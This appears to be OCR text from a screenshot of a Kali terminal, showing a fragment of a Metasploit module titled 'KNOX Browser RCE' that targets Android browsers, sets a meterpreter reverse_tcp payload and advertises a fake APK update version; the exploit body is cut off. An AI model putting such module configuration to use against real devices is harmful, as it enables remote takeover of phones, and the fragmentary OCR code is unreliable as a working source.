 samsepi0l@kali: ~/working_dir/exploit_payload
'Name' => 'KNOX Browser RCE',
},
'DefaultOptions' => { 'PAYLOAD' =>
'android/meterpreter/reverse_tcp' },
'Targets' => [ [ 'Automatic', {} ] ],
'BrowserRequirements' => {
:source => 'script',
:os_name=> OperatingSystems::Match::ANDROID
}
))
register_options([
OptString.new('APK_VERSION', [
false, "The update version to advertise to the client", "1337"
])
], self.class)
deregister_options('JsObfuscate')
end
def exploit
@
--INSERT--
Support - Product Spe... root@VPS1467:~ root@145-233:~ samsepiol@kali:~ samsepiol@kali: ~/wo...